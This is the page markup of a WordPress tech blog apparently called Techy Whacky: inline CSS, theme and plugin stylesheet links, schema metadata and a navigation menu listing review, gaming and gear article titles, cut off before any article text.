!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://techywhacky.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://techywhacky.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://techywhacky.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://techywhacky.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://techywhacky.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://techywhacky.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://techywhacky.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://techywhacky.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techywhacky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://techywhacky.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techywhacky.com/wp-json/wp/v2/posts/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techywhacky.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techywhacky.com/?p=77' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/techywhacky.com\/#organization","url":"https:\/\/techywhacky.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/techywhacky.com\/#website","url":"https:\/\/techywhacky.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/techywhacky.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://techywhacky.com/wp-content/uploads/2022/12/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #3bada4; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #3bada4; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #3bada4; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #3bada4; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #3bada4; } .jeg_midbar { height : 50px; } .jeg_midbar, .jeg_midbar.dark { background: -moz-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: -webkit-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: -o-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: -ms-linear-gradient(90deg, #3cada4 0%, #1e73bd 100%);background: linear-gradient(90deg, #3cada4 0%, #1e73bd 100%); } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #3bada4; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #3bada4; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-77 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141"><a href="https://techywhacky.com/">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://techywhacky.com/about/">About</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://techywhacky.com/contact/">Contact</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://techywhacky.com/dmca/">DMCA</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://techywhacky.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://techywhacky.com/terms-of-use/">Terms</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://techywhacky.com/write-for-us/">Write For Us</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://techywhacky.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" alt="Techy Whacky"data-light-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-light-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x" data-dark-src="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png" data-dark-srcset="https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 1x, https://techywhacky.com/wp-content/uploads/2022/12/logo@2x-1.png 2x"width="510" height="56">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/review/">Review</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="9" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-dogs-2-update-coming-this-week-heres-what-it-does/">Watch Dogs 2 Update Coming This Week, Here&#8217;s What It Does</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news5-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/fujifilm-x-t2-review-the-definition-of-a-great-camera/">Fujifilm X-T2 review: The definition of a great camera</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news12-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/the-analogue-nt-mini-is-the-perfect-nes-console-for-video-game-lovers/">The Analogue Nt Mini is the perfect NES console for video game lovers</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/using-a-mind-reading-device-locked-in-patients-told-researchers-theyre-happy/">Using a mind reading device, &#8216;locked-in&#8217; patients told researchers they&#8217;re happy</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/news4-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/watch-cruises-self-driving-bolt-ev-navigate-smoothly-to-sfs-dolores-park/">Watch Cruise&#8217;s self-driving Bolt EV navigate smoothly to SF&#8217;s Dolores Park</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="7" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maximizing Windows 11 Gaming Performance in 2023" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/08/Maximizing-Windows-11-Gaming-Performance-in-2023-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/maximizing-windows-11-gaming-performance-in-2023/">Maximizing Windows 11 Gaming Performance in 2023</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/top-10-gaming-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Gaming Apps: Popular Mobile Games to Play on the Go" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/06/aysan2-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/top-10-gaming-apps/">Top 10 Gaming Apps: Popular Mobile Games to Play on the Go</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/best-gaming-accessories-for-console/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Gaming Accessories for Console: Elevate Your Gaming Experience" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-console-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/best-gaming-accessories-for-console/">Best Gaming Accessories for Console: Elevate Your Gaming Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-improve-your-gaming-skills/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Improve Your Gaming Skills" decoding="async" data-src="https://techywhacky.com/wp-content/uploads/2023/05/gaming-1-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/how-to-improve-your-gaming-skills/">How to Improve Your Gaming Skills</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/to-regain-advertiser-trust-facebook-is-tracking-ads-by-the-millisecond/">To regain advertiser trust, Facebook is tracking ads by the millisecond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2022/12/tech3-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://techywhacky.com/national-academy-of-sciences-endorses-embryonic-engineering/">National Academy of Sciences endorses embryonic engineering</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://techywhacky.com/category/gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="10" class="active"><a href="https://techywhacky.com/category/gear/">All</a></li>
                        <li data-cat-id="14" class=""><a href="https://techywhacky.com/category/gear/audio/">Audio</a></li><li data-cat-id="12" class=""><a href="https://techywhacky.com/category/gear/camera/">Camera</a></li><li data-cat-id="13" class=""><a href="https://techywhacky.com/category/gear/laptop/">Laptop</a></li><li data-cat-id="11" class=""><a href="https://techywhacky.com/category/gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="10" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://techywhacky.com/how-to-downgrade-ios-17-to-ios-16-without-data-loss/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://techywhacky.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Downgrade iOS 17 to iOS 16 Without Data Loss" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png" data-srcset="https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-360x180.png 360w, https://techywhacky.com/wp-content/uploads/2023/11/How-to-Downgrade-iOS-17-to-iOS-16-Without-Data-Loss-745x375.png 745w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
